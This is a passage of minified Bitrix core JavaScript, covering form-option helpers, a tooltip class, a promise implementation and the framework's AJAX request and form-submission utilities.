t=e.length,n=0;n<t;n++)e[n].selected=!0},selectOption:function(e,t){if(e=BX(e))for(var n=e.length,r=0;r<n;r++)e[r].selected=e[r].value==t},addSelectedOptions:function(e,t,n,r){if(e=BX(e))for(var i=e.length,o=0;o<i;o++)e[o].selected&&this.addNewOption(t,e[o].value,e[o].text,r,n)},moveOptionsUp:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)if(e[n].selected&&n>0&&0==e[n-1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n-1].text,e[n-1].value),e[n].selected=!1,e[n-1]=r,e[n-1].selected=!0}},moveOptionsDown:function(e){if(e=BX(e))for(var t=e.length,n=t-1;n>=0;n--)if(e[n].selected&&n<t-1&&0==e[n+1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n+1].text,e[n+1].value),e[n].selected=!1,e[n+1]=r,e[n+1].selected=!0}}},BX.getEventTarget=function(e){return e.target?e.target:e.srcElement?e.srcElement:null},BX.hint=function(e,t,n,r){null==n&&(n=t,t=""),null==e.BXHINT&&(e.BXHINT=new BX.CHint({parent:e,hint:n,title:t,id:r}),e.BXHINT.Show())},BX.hint_replace=function(e,t,n){if(null==n&&(n=t,t=""),!e||!e.parentNode||!n)return null;var r=new BX.CHint({hint:n,title:t});return r.CreateParent(),e.parentNode.insertBefore(r.PARENT,e),e.parentNode.removeChild(e),r.PARENT.style.marginLeft="5px",e},BX.CHint=function(e){for(var t in!1===BX.CHint.cssLoaded&&(BX.load(["/bitrix/js/main/core/css/core_hint.css"]),BX.CHint.cssLoaded=!0),this.PARENT=BX(e.parent),this.HINT=e.hint,this.HINT_TITLE=e.title,this.PARAMS={},this.defaultSettings)null==e[t]?this.PARAMS[t]=this.defaultSettings[t]:this.PARAMS[t]=e[t];null!=e.id&&(this.ID=e.id),this.timer=null,this.bInited=!1,this.msover=!0,this.PARAMS.showOnce?(this.__show(),this.msover=!1,this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)):this.PARENT&&(BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)))},BX.CHint.cssLoaded=!1,BX.CHint.openHints=new Set,BX.CHint.globalDisabled=!1,BX.CHint.handleMenuOpen=function(){BX.CHint.globalDisabled=!0,BX.CHint.openHints.forEach((function(e){e.__hide_immediately()}))},BX.CHint.handleMenuClose=function(){BX.CHint.globalDisabled=!1},BX.addCustomEvent("onMenuOpen",BX.CHint.handleMenuOpen),BX.addCustomEvent("onMenuClose",BX.CHint.handleMenuClose),BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:!1,preventHide:!0,min_width:250},BX.CHint.prototype.CreateParent=function(e,t){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),t||(t={});var n="icon";return!t.type||"link"!=t.type&&"icon"!=t.type||(n=t.type),e&&(n="element"),"icon"==n?e=BX.create("IMG",{props:{src:t.iconSrc?t.iconSrc:"/bitrix/js/main/core/images/hint.gif"}}):"link"==n&&(e=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})),this.PARENT=e,BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)),this.PARENT},BX.CHint.prototype.Show=function(){this.msover=!0,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)},BX.CHint.prototype.Hide=function(){this.msover=!1,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)},BX.CHint.prototype.__show=function(){!this.msover||this.disabled||BX.CHint.globalDisabled||(this.bInited||this.Init(),this.prepareAdjustPos()&&(this.DIV.style.display="block",BX.ZIndexManager.bringToFront(this.DIV),this.adjustPos(),BX.CHint.openHints.add(this),BX.bind(window,"scroll",BX.proxy(this.__onscroll,this)),this.PARAMS.showOnce&&(this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout))))},BX.CHint.prototype.__onscroll=function(){BX.admin&&BX.admin.panel&&BX.admin.panel.isFixed()&&(this.scrollTimer&&clearTimeout(this.scrollTimer),this.DIV.style.display="none",this.scrollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout))},BX.CHint.prototype.Reopen=function(){null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),50)},BX.CHint.prototype.__hide=function(){this.msover||this.bInited&&(BX.unbind(window,"scroll",BX.proxy(this.Reopen,this)),BX.CHint.openHints.delete(this),this.PARAMS.showOnce?this.Destroy():this.DIV.style.display="none")},BX.CHint.prototype.__hide_immediately=function(){this.msover=!1,this.__hide()},BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none",position:"absolute",visibility:"hidden"},children:[this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]})]})),BX.ZIndexManager.register(this.DIV),this.ID&&this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild),this.HINT_TITLE&&this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE})),this.HINT&&(this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))),this.PARAMS.preventHide&&(BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))),this.bInited=!0},BX.CHint.prototype.setContent=function(e){this.HINT=e,this.CONTENT_TEXT?this.CONTENT_TEXT.innerHTML=this.HINT:this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))},BX.CHint.prototype.prepareAdjustPos=function(){return this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()},"none"!=BX.style(this.PARENT,"display")},BX.CHint.prototype.getAdjustPos=function(){var e={},t=BX.pos(this.PARENT),n=0;if(e.top=t.bottom+this.PARAMS.dx,BX.admin&&BX.admin.panel.DIV&&(n=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx,BX.admin.panel.isFixed()&&(n+=this._wnd.scrollPos.scrollTop)),e.top<n?e.top=n:e.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight&&(e.top=t.top-this.PARAMS.dx-this.DIV.offsetHeight),e.left=t.left,t.left<this.PARAMS.dx)t.left=this.PARAMS.dx;else{var r=this.DIV.offsetWidth,i=this._wnd.scrollSize.scrollWidth-r-this.PARAMS.dx;e.left>i&&(e.left=i)}return e},BX.CHint.prototype.adjustWidth=function(){if(!this.bWidthAdjusted){var e=this.DIV.offsetWidth,t=this.DIV.offsetHeight;e>this.PARAMS.min_width&&(e=Math.round(Math.sqrt(1.618*e*t))),e<this.PARAMS.min_width&&(e=this.PARAMS.min_width),this.DIV.style.width=e+"px",this._adjustWidthInt&&clearInterval(this._adjustWidthInt),this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5),this.bWidthAdjusted=!0}},BX.CHint.prototype._adjustWidthInterval=function(){this.DIV&&"none"!=this.DIV.style.display||clearInterval(this._adjustWidthInt);var e=this.DIV.offsetWidth,t=this.CONTENT_TEXT.offsetWidth;e>0&&t>0&&e-t<20&&e<1500?this.DIV.style.width=e+20+"px":clearInterval(this._adjustWidthInt)},BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var e=this.getAdjustPos();this.DIV.style.top=e.top+"px",this.DIV.style.left=e.left+"px"},BX.CHint.prototype.Close=function(){this.ID&&BX.WindowManager&&BX.WindowManager.saveWindowOptions(this.ID,{display:"off"}),this.__hide_immediately(),this.Destroy()},BX.CHint.prototype.Destroy=function(){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),this.DIV&&(BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.ZIndexManager.unregister(this.DIV),BX.cleanNode(this.DIV,!0))},BX.CHint.prototype.enable=function(){this.disabled=!1},BX.CHint.prototype.disable=function(){this.__hide_immediately(),this.disabled=!0},window.attachEvent?window.attachEvent("onunload",Trash):window.addEventListener?window.addEventListener("unload",Trash,!1):window.onunload=Trash,BX(BX.DoNothing),window.BX=BX,BX.browser.addGlobalClass(),BX.data=function(e,t,n){if(void 0!==e&&void 0!==t)if(void 0!==n)dataStorage.set(e,t,n);else{var r;if(null!=(r=dataStorage.get(e,t)))return r;if("getAttribute"in e){if(null===(r=e.getAttribute("data-"+t.toString())))return;return r}}},BX.DataStorage=function(){this.keyOffset=1,this.data={},this.uniqueTag="BX-"+Math.random(),this.resolve=function(e,t){if(void 0===e[this.uniqueTag]){if(!t)return;try{Object.defineProperty(e,this.uniqueTag,{value:this.keyOffset++})}catch(t){e[this.uniqueTag]=this.keyOffset++}}return e[this.uniqueTag]},this.get=function(e,t){if((e==document||BX.type.isElementNode(e))&&void 0!==t&&void 0!==(e=this.resolve(e,!1))&&void 0!==this.data[e])return this.data[e][t]},this.set=function(e,t,n){if((e==document||BX.type.isElementNode(e))&&void 0!==n){var r=this.resolve(e,!0);void 0===this.data[r]&&(this.data[r]={}),this.data[r][t]=n}}};var dataStorage=new BX.DataStorage}(window.BX),function(e){e.BX||(e.BX={});var t=e.BX;t.Promise=function(e,t){this.state=null,this.value=null,this.reason=null,this.next=null,this.ctx=t||this,this.onFulfilled=[],this.onRejected=[]},t.Promise.prototype.fulfill=function(e){this.checkState(),this.value=e,this.state=!0,this.execute()},t.Promise.prototype.reject=function(e){this.checkState(),this.reason=e,this.state=!1,this.execute()},t.Promise.prototype.then=function(e,n){return("function"==typeof e||e instanceof Function)&&this.onFulfilled.push(e),("function"==typeof n||n instanceof Function)&&this.onRejected.push(n),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.catch=function(e){return("function"==typeof e||e instanceof Function)&&this.onRejected.push(e),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.setAutoResolve=function(e,t){this.timer=setTimeout(function(){null===this.state&&this[e?"fulfill":"reject"]()}.bind(this),t||15)},t.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)},t.Promise.prototype.resolve=function(e){var t=this;this===e?this.reject(new TypeError("Promise cannot fulfill or reject itself")):e&&"[object BX.Promise]"===e.toString()?e.then((function(e){t.fulfill(e)}),(function(e){t.reject(e)})):this.fulfill(e)},t.Promise.prototype.toString=function(){return"[object BX.Promise]"},t.Promise.prototype.execute=function(){if(null!==this.state){var n,r=void 0,i=void 0,o=void 0;if(!0===this.state)if(this.onFulfilled.length)try{for(n=0;n<this.onFulfilled.length;n++)void 0!==(o=this.onFulfilled[n].apply(this.ctx,[this.value]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else r=this.value;else if(!1===this.state)if(this.onRejected.length)try{for(n=0;n<this.onRejected.length;n++)void 0!==(o=this.onRejected[n].apply(this.ctx,[this.reason]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else i=this.reason;null!==this.next&&(void 0!==i?this.next.reject(i):void 0!==r&&this.next.resolve(r))}},t.Promise.prototype.checkState=function(){if(null!==this.state)throw new Error("You can not do fulfill() or reject() multiple times")}}(window),function(e){if(!e.BX.ajax){var t=e.BX,n={},r={method:"GET",dataType:"html",timeout:0,async:!0,processData:!0,scriptsRunFirst:!1,emulateOnload:!0,skipAuthCheck:!1,start:!0,cache:!0,preparePost:!0,headers:!1,lsTimeout:30,lsForce:!1},i=null,o={},s={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};t.ajax=function(e){var i;if(!e||!e.url||!t.type.isString(e.url))return!1;for(var o in n)void 0===e[o]&&(e[o]=n[o]);for(o in n={},r)void 0===e[o]&&(e[o]=r[o]);if(e.method=e.method.toUpperCase(),t.localStorage||(e.lsId=null),t.browser.IsIE()){var u=s.url_utf.exec(e.url);if(u)do{e.url=e.url.replace(u,t.util.urlencode(u)),u=s.url_utf.exec(e.url)}while(u)}"json"==e.dataType&&(e.emulateOnload=!1),e.cache||"GET"!=e.method||(e.url=t.ajax._uncache(e.url)),"POST"==e.method&&(e.preparePost?e.data=t.ajax.prepareData(e.data):"application/json"===a(e.headers)&&(e.data=JSON.stringify(e.data)));var l=!0;if(e.lsId&&!e.lsForce){var c=t.localStorage.get("ajax-"+e.lsId);if(null!==c){l=!1;var f=function(n){if(n.key=="ajax-"+e.lsId&&"BXAJAXWAIT"!=n.value){var r=n.value;!!n.oldValue&&null==r?e.onfailure&&e.onfailure("timeout"):t.ajax.__run(e,r),t.removeCustomEvent("onLocalStorageChange",f)}};"BXAJAXWAIT"==c?t.addCustomEvent("onLocalStorageChange",f):setTimeout((function(){f({key:"ajax-"+e.lsId,value:c})}),10)}}if(l){if(e.xhr=t.ajax.xhr(),!e.xhr)return;if(e.lsId&&t.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout),t.Type.isFunction(e.onprogress)&&t.bind(e.xhr,"progress",e.onprogress),t.Type.isFunction(e.onprogressupload)&&e.xhr.upload&&t.bind(e.xhr.upload,"progress",e.onprogressupload),e.xhr.open(e.method,e.url,e.async),e.skipBxHeader||t.ajax.isCrossDomain(e.url)||e.xhr.setRequestHeader("Bx-ajax","true"),"POST"==e.method&&e.preparePost&&e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"object"==typeof e.headers)for(o=0;o<e.headers.length;o++)e.xhr.setRequestHeader(e.headers[o].name,e.headers[o].value);var p=!1,h=e.xhr.onreadystatechange=function(n){if(!p)if("timeout"===n)e.onfailure&&e.onfailure("timeout","",e),t.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]),e.xhr.onreadystatechange=t.DoNothing,e.xhr.abort(),e.async&&(e.xhr=null);else if(4==e.xhr.readyState||"run"==n){if(i=t.ajax.xhrSuccess(e.xhr)?"success":"error",p=!0,e.xhr.onreadystatechange=t.DoNothing,"success"==i){var r=!e.skipAuthCheck&&!t.ajax.isCrossDomain(e.url)&&e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(r&&"Authorize"==r)e.onfailure&&e.onfailure("auth",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e]);else{var o=e.xhr.responseText;e.lsId&&t.localStorage.set("ajax-"+e.lsId,o,e.lsTimeout),t.ajax.__run(e,o)}}else e.onfailure&&e.onfailure("status",e.xhr.status,e),t.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e]);e.async&&(e.xhr=null)}};return e.async&&e.timeout>0&&setTimeout((function(){e.xhr&&!p&&h("timeout")}),1e3*e.timeout),e.start&&(e.xhr.send(e.data),e.async||h("run")),e.xhr}},t.ajax.xhr=function(){if(e.XMLHttpRequest)try{return new XMLHttpRequest}catch(e){}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(e){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}throw new Error("This browser does not support XMLHttpRequest.")}return null},t.ajax.isCrossDomain=function(n,r){if(r=r||e.location,0===n.indexOf("//")&&(n=r.protocol+n),0!==n.indexOf("http"))return!1;var i=e.document.createElement("a");return i.href=n,i.protocol!==r.protocol||i.hostname!==r.hostname||t.ajax.getHostPort(i.protocol,i.host)!==t.ajax.getHostPort(r.protocol,r.host)},t.ajax.getHostPort=function(e,t){var n=/:(\d+)$/.exec(t);return n?n[1]:"http:"===e?"80":"https:"===e?"443":""},t.ajax.__prepareOnload=function(n){if(n.length>0){t.ajax["onload_"+i]=null;for(var r=0,o=n.length;r<o;r++)n[r].isInternal&&(n[r].JS=n[r].JS.replace(s.script_onload,"BX.ajax.onload_"+i))}t.CaptureEventsGet(),t.CaptureEvents(e,"load")},t.ajax.__runOnload=function(){null!=t.ajax["onload_"+i]&&(t.ajax["onload_"+i].apply(e),t.ajax["onload_"+i]=null);var n=t.CaptureEventsGet();if(n)for(var r=0;r<n.length;r++)n[r].apply(e)},t.ajax.__run=function(e,n){e.processData?n=t.ajax.processRequestData(n,e):(e.onsuccess&&e.onsuccess(n),t.onCustomEvent(e.xhr,"onAjaxSuccess",[n,e]))},t.ajax._onParseJSONFailure=function(e){this.jsonFailure=!0,this.jsonResponse=e,this.jsonProactive=/^\[WAF\]/.test(e)},t.ajax.processRequestData=function(e,n){var r,o=[],s=[];switch(n.dataType.toUpperCase()){case"JSON":var a=n.xhr||{};if(t.addCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r=t.parseJSON(e,a),t.removeCustomEvent(a,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,n)),r&&t.type.isArray(r.bxjs))for(var u=0;u<r.bxjs.length;u++)t.type.isNotEmptyString(r.bxjs[u])?o.push({isInternal:!1,JS:r.bxjs[u],bRunFirst:n.scriptsRunFirst}):o.push(r.bxjs[u]);r&&t.type.isArray(r.bxcss)&&(s=r.bxcss);break;case"SCRIPT":o.push({isInternal:!0,JS:e,bRunFirst:n.scriptsRunFirst}),r=e;break;default:var l=t.processHTML(e,n.scriptsRunFirst);r=l.HTML,o=l.SCRIPT,s=l.STYLE}var c=!1;null==i&&(i=parseInt(1e6*Math.random()),c=!0),s.length>0&&t.loadCSS(s),n.emulateOnload&&t.ajax.__prepareOnload(o);var f=t.DoNothing;(n.emulateOnload||c)&&(f=t.defer((function(){n.emulateOnload&&t.ajax.__runOnload(),c&&(i=null),t.onCustomEvent(n.xhr,"onAjaxSuccessFinish",[n])})));try{if(n.jsonFailure)throw{type:"json_failure",data:n.jsonResponse,bProactive:n.jsonProactive};n.scripts=o,t.ajax.processScripts(n.scripts,!0),n.onsuccess&&n.onsuccess(r),t.onCustomEvent(n.xhr,"onAjaxSuccess",[r,n]),t.ajax.processScripts(n.scripts,!1,f)}catch(e){n.onfailure&&n.onfailure("processing",e),t.onCustomEvent(n.xhr,"onAjaxFailure",["processing",e,n])}},t.ajax.processScripts=function(e,n,r){var i=[],o="";r=r||t.DoNothing;for(var s=0,a=e.length;s<a;s++)void 0!==n&&n!=!!e[s].bRunFirst||(e[s].isInternal?o+=";"+e[s].JS:i.push(e[s].JS));i=t.util.array_unique(i);var u=o.length>0?function(){t.evalGlobal(o)}:t.DoNothing;i.length>0?t.load(i,(function(){u(),r()})):(u(),r())},t.ajax.prepareData=function(e,n){var r="";if(t.type.isString(e))r=e;else if(null!=e)for(var i in e)if(e.hasOwnProperty(i)){r.length>0&&(r+="&");var o=t.util.urlencode(i);n&&(o=n+"["+o+"]"),"object"==typeof e[i]?r+=t.ajax.prepareData(e[i],o):r+=o+"="+t.util.urlencode(e[i])}return r},t.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status},t.ajax.Setup=function(e,t){for(var i in t=!!t,e)t?n[i]=e[i]:r[i]=e[i]},t.ajax.replaceLocalStorageValue=function(e,n,r){t.localStorage&&t.localStorage.set("ajax-"+e,n,r)},t.ajax._uncache=function(e){return e+(-1!==e.indexOf("?")?"&":"?")+"_="+(new Date).getTime()},t.ajax.get=function(e,n,r){return t.type.isFunction(n)&&(r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:r})},t.ajax.getCaptcha=function(e){return t.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)},t.ajax.insertToNode=function(e,r){if(r=t(r)){var i={cancel:!1};if(t.onCustomEvent("onAjaxInsertToNode",[{url:e,node:r,eventArgs:i}]),!0===i.cancel)return;var o=null;return n.denyShowWait||(o=t.showWait(r),delete n.denyShowWait),t.ajax.get(e,(function(e){r.innerHTML=e,t.closeWait(r,o)}))}},t.ajax.post=function(e,n,r){return n=t.ajax.prepareData(n),t.ajax({method:"POST",dataType:"html",url:e,data:n,onsuccess:r})},t.ajax.promise=function(e){var n=new t.Promise;e.onsuccess=function(e){n.fulfill(e)},e.onfailure=function(e,t,r){n.reject({reason:e,data:t,ajaxConfig:r,xhr:r.xhr})};var r=t.ajax(e);return r?"function"==typeof e.onrequeststart&&e.onrequeststart(r):n.reject({reason:"init",data:!1}),n},t.ajax.loadScriptAjax=function(e,n,r){if(t.type.isArray(e))for(var i=0,a=e.length;i<a;i++)t.ajax.loadScriptAjax(e[i],n,r);else{var u=e.replace(/\.js\?.*/,".js");if(s.script_self.test(u))return;if(s.script_self_window.test(u)&&t.CWindow)return;if(s.script_self_admin.test(u)&&t.admin)return;if(void 0===o[u])return r?(o[u]="",t.loadScript(e)):t.ajax({url:e,method:"GET",dataType:"script",processData:!0,emulateOnload:!1,scriptsRunFirst:!0,async:!1,start:!0,onsuccess:function(e){o[u]=e,n&&n(e)}});n&&n(o[u])}},t.ajax.loadJSON=function(e,n,r,i){return t.type.isFunction(n)&&(i=r,r=n,n=""),(n=t.ajax.prepareData(n))&&(e+=(-1!==e.indexOf("?")?"&":"?")+n,n=""),t.ajax({method:"GET",dataType:"json",url:e,onsuccess:r,onfailure:i})};var a=function(e){if(!t.Type.isArray(e))return null;var n=e.filter((function(e){return"Content-Type"===e.name})).pop();return n?n.value:null},u=function(e){var n=e.getParameters||{};return(t.type.isNotEmptyString(e.analyticsLabel)||t.type.isNotEmptyObject(e.analyticsLabel))&&(n.analyticsLabel=e.analyticsLabel),void 0!==e.mode&&(n.mode=e.mode),e.navigation&&(e.navigation.page&&(n.nav="page-"+e.navigation.page),e.navigation.size&&(n.nav?n.nav+="-":n.nav="",n.nav+="size-"+e.navigation.size)),n},l=function(e){if((e=t.type.isPlainObject(e)?e:{}).headers=e.headers||[],e.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),t.message.SITE_ID&&e.headers.push({name:"X-Bitrix-Site-Id",value:t.message.SITE_ID}),void 0!==e.json){if(!t.type.isPlainObject(e.json))throw new Error("Wrong `config.json`, plain object expected.");e.headers.push({name:"Content-Type",value:"application/json"}),e.data=e.json,e.preparePost=!1}else e.data instanceof FormData?(e.preparePost=!1,void 0!==e.signedParameters&&e.data.append("signedParameters",e.signedParameters)):(t.type.isPlainObject(e.data)||t.Type.isNil(e.data))&&(e.data=t.type.isPlainObject(e.data)?e.data:{},void 0!==e.signedParameters&&(e.data.signedParameters=e.signedParameters));return e.method||(e.method="POST"),e},c=function(e,n){n=n||!1;var r=t.clone(e),i=null,o=e.onrequeststart;e.onrequeststart=function(e){i=e,t.type.isFunction(o)&&o(e)};var s=r.onrequeststart;return r.onrequeststart=function(e){i=e,t.type.isFunction(s)&&s(e)},t.ajax.promise(e).then((function(e){if(!n&&t.type.isPlainObject(e)&&t.type.isArray(e.errors)){var i=!1;if(e.errors.forEach((function(e){"invalid_csrf"===e.code&&e.customData.csrf&&(t.message({bitrix_sessid:e.customData.csrf}),r.headers=r.headers||[],r.headers=r.headers.filter((function(e){return e&&"X-Bitrix-Csrf-Token"!==e.name})),r.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),i=!0)})),i)return c(r,!0)}if(!t.type.isPlainObject(e)||"success"!==e.status){var o=new t.Promise;return o.reject(e),o}return e})).catch((function(e){var n=new t.Promise;if(t.type.isPlainObject(e)&&e.xhr&&e.xhr.responseText)try{e=JSON.parse(e.xhr.responseText)}catch(e){}return t.type.isPlainObject(e)&&e.status&&e.hasOwnProperty("data")?n.reject(e):n.reject({status:"error",data:{ajaxRejectData:e},errors:[{code:"NETWORK_ERROR",message:"Network error"}]}),n})).then((function(e){var n=new t.Promise,r=i.getAllResponseHeaders().trim().split(/[\r\n]+/),o={};if(r.forEach((function(e){var t=e.split(": "),n=t.shift().toLowerCase();o[n]=t.join(": ")})),!o["x-process-assets"])return n.fulfill(e),n;var s=t.prop.getObject(t.prop.getObject(e,"data",{}),"assets",{});return new Promise((function(e,n){var r=t.prop.getArray(s,"css",[]);t.load(r,(function(){t.loadScript(t.prop.getArray(s,"js",[]),e)}))})).then((function(){var r=t.prop.getArray(s,"string",[]).join("\n");t.html(document.head,r,{useAdjacentHTML:!0}).then((function(){n.fulfill(e)}))})),n}))};t.ajax.runAction=function(e,n){n=l(n);var r=u(n);r.action=e;var i="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(r);return c({method:n.method,dataType:"json",url:i,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart,onprogress:n.onprogress,onprogressupload:n.onprogressupload})},t.ajax.runComponentAction=function(e,n,r){(r=l(r)).mode=r.mode||"ajax";var i=u(r);i.c=e,i.action=n;var o="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(i);return c({method:r.method,dataType:"json",url:o,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart?r.onrequeststart:null,onprogress:r.onprogress,onprogressupload:r.onprogressupload})},t.ajax.load=function(e,n){t.type.isArray(e)||(e=[e]);var r=0;t.type.isFunction(n)||(n=t.DoNothing);for(var i=function(e){t.type.isFunction(this.callback)&&this.callback(e),++r>=s&&n()},o=0,s=e.length;o<s;o++)switch(e[o].type.toUpperCase()){case"SCRIPT":t.loadScript([e[o].url],t.proxy(i,e[o]));break;case"CSS":t.loadCSS([e[o].url]),++r>=s&&n();break;case"JSON":t.ajax.loadJSON(e[o].url,t.proxy(i,e[o]));break;default:t.ajax.get(e[o].url,"",t.proxy(i,e[o]))}},t.ajax.submit=function(e,n){if(!e.target){if(null==e.BXFormTarget){var r="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:r,id:r,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}return e.BXFormCallback=n,t.bind(e.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,e)),t.submit(e),!1},t.ajax.submitComponentForm=function(n,r,i){if(!n.target){if(null==n.BXFormTarget){var o="formTarget_"+Math.random();n.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:o,id:o,src:"javascript:void(0)"},style:{display:"none"}}))}n.target=n.BXFormTarget.name}if(i)var s=t.showWait(r);return n.BXFormCallback=function(n){i&&t.closeWait(s);t(r).innerHTML=n,t.onCustomEvent("onAjaxSuccess",[null,null,function(){e.bxcompajaxframeonload&&setTimeout((function(){e.bxcompajaxframeonload(),e.bxcompajaxframeonload=null}),10)}])},t.bind(n.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,n)),!0},t.ajax._submit_callback=function(){try{if(0!=this.BXFormTarget.contentWindow.location.href.indexOf("http"))return}catch(e){return}this.BXFormCallback&&this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]),t.unbindAll(this.BXFormTarget)},t.ajax.prepareForm=function(e,t){t=t||{};var n,r,i,o=[],s=e.elements.length,a=0,u=0;if(e){for(n=0;n<s;n++)if(!(i=e.elements[n]).disabled&&i.type)switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length;break;case"file":if(i.files)for(r=0;r<i.files.length;r++)a++,o.push({name:i.name,value:i.files[r],file:!0}),u+=i.files[r].size;break;case"radio":case"checkbox":i.checked&&(o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length);break;case"select-multiple":for(var l=0;l<i.options.length;l++)i.options[l].selected&&(o.push({name:i.name,value:i.options[l].value}),u+=i.name.length+i.options[l].length)}n=0,u=0;for(var c,f,p,h,d=t;n<o.length;){var y=o[n].name.indexOf("[");h?(d[o[n].name]={},d[o[n].name][h.replace(/\[|\]/gi,"")]=o[n].value,d=t,h=null,n++):-1==y?(d[o[n].name]=o[n].value,d=t,n++):(c=o[n].name.substring(0,y),-1==(p=(f=o[n].name.substring(y+1)).indexOf("]"))?(d[c]||(d[c]=[]),d=t,n++):0==p?(d[c]||(d[c]=[]),d=d[c],o[n].name=""+d.length,0===f.substring(p+1).indexOf("[")&&(h=f.substring(0,p)+f.substring(p+1))):(d[c]||(d[c]={}),d=d[c],o[n].name=f.substring(0,p)+f.substring(p+1)))}}return{data:t,filesCount:a,roughSize:u}},t.ajax.submitAjax=function(n,r){(r=null!==r&&"object"==typeof r?r:{}).url=r.url||n.getAttribute("action");var i=r.data||{};for(var o in r.data=t.ajax.prepareForm(n).data,i)i.hasOwnProperty(o)&&(r.data[o]=i[o]);if(e.FormData){var s=function(e,t,n){if(n&&"object"==typeof 